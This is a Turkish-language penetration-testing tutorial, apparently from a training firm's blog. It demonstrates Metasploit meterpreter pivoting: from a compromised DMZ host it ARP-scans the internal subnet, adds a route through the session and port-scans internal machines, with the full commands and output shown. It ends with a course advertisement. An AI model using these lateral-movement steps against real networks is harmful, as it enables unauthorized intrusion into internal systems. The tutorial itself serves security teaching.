Yerel ağdaki bir sistemin güvenliği, diğer sistemlerin güvenliğiyle doğrudan alakalıdır. Yerel ağdaki bir sistem ele geçirildiğinde, diğer sistemlere yönelik yerel ağ saldırıları (arp spoofing, dns cache poisoining vb.) , brute force ve exploiting denemeleri gerçekleştirilebilinir.



Pentest çalışmalarında, uzak ağdan bir bilgisayar ele geçirildiğinde bu sistem üzerinden tüm yerel ağa erişim kurmak ve diğer sistemleri ele geçirmek istenilir. Bu tür durumlarda, firewall/nat korumalı sistemin arkasındaki tüm networklere erişmek için ters tünelleme veya vpn teknikleri kullanılır.

Senaryo:

Bu senaryoda, hedef network’den ele geçirilen bir sisteme meterpreter ajanı kurulmuş ve ters bağlantı ile erişim elde edilmiştir.Bu aşamadan sonra, uzak networkü taramak ve diğer aktif sistemlere ulaşmak hedeflenmektedir.

Aktif oturumlar,

msf exploit(handler) > sessions

Active sessions

===============Id Type Information Connection

— —- ———– ———-

1 meterpreter x86/win32 ISTANBULAdministrator @ ISTANBUL x.y.z.t:4442 -> a.b.c.d:19738

Hedef firmanın DMZ ağında bulunan bir sistemi ele geçirdik ve meterpreter ajanı ile erişim sürdürmekteyiz.Hedef network hakkında biraz bilgi toplayalım.

Hedef sistemin bulunduğu lan networkü nedir ?

msf exploit(handler) > sessions -i 1

[*] Starting interaction with 1…meterpreter > ipconfig

Intel(R) PRO/1000 MT Network Connection

Hardware MAC: 00:0c:29:cf:48:2e

IP Address : 1.1.1.101

Netmask : 255.255.255.0MS TCP Loopback interface

Hardware MAC: 00:00:00:00:00:00

IP Address : 127.0.0.1

Netmask : 255.0.0.0

Hedef ip adresi 1.1.1.101/24

Hedef networkde başka hangi sistemler var ?

meterpreter > run arp_scanner -r 1.1.1.0/24 -s /root/network.lst

[*] ARP Scanning 1.1.1.0/24

[*] IP: 1.1.1.1 MAC 00:0c:29:cf:1e:22

[*] IP: 1.1.1.101 MAC 00:0c:29:cf:48:2e

[*] IP: 1.1.1.12 MAC 00:0c:29:ce:18:22

[*] Saving found IP’s to /root/network.lst

NAT arkasında olan 1.1.1.0/24 networküne doğrudan ulaşmak, buradaki tüm ip adreslerine erişmek ve zaafiyet analizi yapmak diğer sistemleri ele geçirmek istiyoruz.Bu işlem için meterpreter’in routing özelliğinden faydalanabiliriz.Trafiği 1 numaralı meterpreter oturumundan yönlendirmek için;

msf exploit(handler) > route add 1.1.1.0 255.255.255.0 1

[*] Route added

Routing tablosunu götüntülemek için,

msf exploit(handler) > route print

Active Routing Table

====================Subnet Netmask Gateway

—— ——- ——-

1.1.1.0 255.255.255.0 Session 1

Örneğin, 1.1.1.0/24 subnetine port tarama yaparak test edelim;

msf > use auxiliary/scanner/portscan/tcp

msf auxiliary(tcp) > set RHOSTS 1.1.1.0/24

RHOSTS => 1.1.1.0/24

msf auxiliary(tcp) > set PORTS 80,22,445

PORTS => 80,22,445

msf auxiliary(tcp) > run[*] 1.1.1.1:22 – TCP OPEN

[*] 1.1.1.1:80 – TCP OPEN

[*] 1.1.1.12:445 – TCP OPEN

[*] Caught interrupt from the console…

[*] Auxiliary module execution completed

Meterpreter pivoting uygulaması ile hedef networkdeki tüm sistemlere erişilebilir, bu durumda yerel ağdaki bir sistemi ele geçiren saldırgan aynı ağda bulunan diğer sistemlerede saldırı düzenleyebilir.

Bu yazıda yer alan araç ve yöntemlerin daha fazlasına “Metasploit Exploitation Framework Pentest” eğitime katılarak öğrenebilirsiniz. Eğitimle ilgili detay bilgi için lütfen egitim@bga.com.tr adresine e-posta gönderiniz.